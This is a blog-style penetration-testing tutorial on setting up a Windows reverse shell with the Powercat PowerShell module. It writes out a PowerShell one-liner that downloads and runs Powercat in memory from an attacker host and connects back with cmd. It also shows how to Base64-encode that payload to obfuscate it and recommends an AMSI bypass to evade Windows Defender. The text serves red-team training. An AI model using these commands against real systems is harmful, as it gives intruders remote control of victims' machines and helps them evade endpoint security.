Powercat : Setting Up Reverse Shells for Internal Assessments

Moving laterally across devices to penetrate deeper into the network subsumes part of the broader offensive tactics. Generally, the objective is to perform code execution on remote devices within the network. However, before achieving code execution, one must perform various activities, such as finding new devices, dumping credentials, trying different exploits and more.
Nevertheless, our focus in this blog is specifically on the movement phase, particularly after achieving code execution on a remote machine. Once we gain code execution, we can perform numerous actions; one of which I typically undertake during internal assessments is establishing a reverse shell. When it comes to reverse shells on Windows, I generally prefer using PowerShell for a quick reverse connection.Additionally, Powercat is a good alternative PowerShell module to Netcat for obtaining a reverse shell.
Setup Powercat
Depending on the situation, we can set up Powercat in two preferable ways:
- Downloading it directly from an internet source
- Transferring it from the currently compromised machine
In this case, we’ll use the second option and host Powercat from the current machine using Python (note: Python has to be present on the hosting machine).

Step 1: Hosting powercat locally
python3 -m http.server 7777
Step 2: Writing powershell script
For this step, we need to write a simple PowerShell script that will download and execute Powercat on the target machine.
powershell -nop -c "IEX (New-Object System.Net.Webclient).DownloadString('http://<attacker-ip>:7777/powercat.ps1'); powercat -c <attacker-ip> -p 9999 -e cmd;"

The above script, when executed on the target machine, downloads Powercat from the attacker machine, loads it into PowerShell memory, and then executes Powercat, which will run cmd upon a successful connection.
Step 3: Encoding script to base64

In this stage, we’ll encode the script in Base64. This will obfuscate the payload and maintain the integrity of the script during transfer, ensuring that syntax issues or character replacements do not occur. However, when working with PowerShell, we need to be extra careful during Base64 encoding because PowerShell’s default encoding format is UTF-16LE.
cat shell.ps1 | iconv -t UTF-16LE | base64 -w0
Step 4: listen & send

Once the Base64 payload is ready, all we have to do is listen on the specific port, send the payload, and then wait for it to connect back.
Listening on port 9999.
Sending the payload to the remote machine. In this case, we’re transmitting the payload through a vulnerable medium. If you want to experiment, try executing the payload directly on the remote machine.

Received the reverse connection.

PowerShell, with tools like Powercat, is excellent for setting up a reverse connection. However, Powercat is widely known, and security tools are aware of its use. Given that Windows Defender is a common first line of defense, it’s advisable to employ additional techniques, such as the ASMI bypass, to improve your strategy.



































